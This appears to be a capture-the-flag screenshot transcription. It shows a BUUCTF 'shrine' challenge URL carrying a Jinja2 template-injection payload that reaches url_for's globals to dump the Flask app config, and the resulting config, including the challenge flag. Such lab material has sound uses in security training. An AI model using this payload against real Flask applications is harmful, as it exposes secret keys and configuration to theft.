 不安全 | 4f086a3c-cc37-4cc6-8f3a-ef8c4d11fa88.node4.buuoj.cn:81/shrine/%7B%7Burl_for.__globals__['current_app'].config%7D%7D
<Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_NAME': 'session', 'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE':
'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'FLAG': 'flag{74360717-bed5-4a6e-a470-
ba6540e0e650}', 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None,
'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200), 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True,
'TRAP_HTTP_EXCEPTIONS': False}>